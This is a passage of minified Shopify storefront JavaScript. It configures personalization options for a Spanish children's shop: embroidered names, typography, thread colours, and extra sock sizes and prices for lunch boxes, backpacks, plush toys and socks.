Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9205902573900],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[707813] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205903294796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712006] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9214263034188,9216737083724,9216743375180]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712057] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9216685867340]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[749010] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":1,"value":"Capa de baño","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Peluche de apego","helptext":"","product_handle":"option-set-749010-checkbox-1","variant_id":48773400330572,"variant_price":"6.95"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Al tono SUAVE","helptext":""},{"id":1,"value":"AL tono FUERTE","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"EQUALS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Al tono SUAVE"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-2","type":"text","label":"Déjanos una nota para que la pongamos junto a tu Pack!","label_on_cart":"Nota","advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9258689003852,9258688086348,9258687758668,9258689593676,9258688577868]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986803] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines Soy muy TOP?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"Primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir una tarjeta de felicitación molona?","label_on_cart":"par mamá TOP","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"tarjeta-de-felicitacion-papa-eres-increible","variant_id":52089141854540,"variant_price":"3.75"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744920523084]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986804] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini saurus?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines Mami-saurus?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-mami-saurus","variant_id":52052239286604,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[993127] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini familia monstruosa?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":5,"value":"15-18","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633240396,"variant_price":"6.95"},{"id":6,"value":"19-22","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633273164,"variant_price":"6.95"},{"id":7,"value":"23-26","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633305932,"variant_price":"6.95"},{"id":8,"value":"27-29","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633338700,"variant_price":"7.95"},{"id":9,"value":"31-34","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633371468,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines para Mami- Familia monstruosa?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-familia-monstruosa","variant_id":52039868023116,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 148882817356) { window.GPOConfigs.themeInfo = {"id":148882817356,"name":"Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.0.0"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.themeInfo = {"id":152881955148,"name":"Copia actualizada de Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 152881987916) { 